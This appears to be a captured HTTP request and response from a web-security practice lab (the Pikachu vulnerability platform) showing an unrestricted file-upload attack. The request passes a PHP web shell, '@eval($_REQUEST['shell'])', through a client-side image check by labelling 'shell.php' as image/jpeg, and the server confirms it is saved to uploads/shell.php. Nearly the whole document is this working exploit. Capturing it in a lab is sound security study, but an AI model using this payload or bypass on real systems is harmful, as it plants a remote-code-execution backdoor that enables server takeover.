 Request
Pretty Raw Hex
\n
1 POST /vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 172.26.239.122
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.26.239.122
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7dJ4jP4AaVAE0BTA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer:
http://172.26.239.122/vul/unsafeupload/clientcheck.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary7dJ4jP4AaVAE0BTA
16 Content-Disposition: form-data; name="uploadfile"; filename="
shell.php"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_REQUEST['shell']);
21 ?>
22
23 ------WebKitFormBoundary7dJ4jP4AaVAE0BTA
24 Content-Disposition: form-data; name="submit"
25
26 开始上传
27 ------WebKitFormBoundary7dJ4jP4AaVAE0BTA--
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 客户端check 点一下提示~
这里只允许上传图片o！
Choose File No file chosen
开始上传
文件上传成功
文件保存的路径为：uploads/shell.php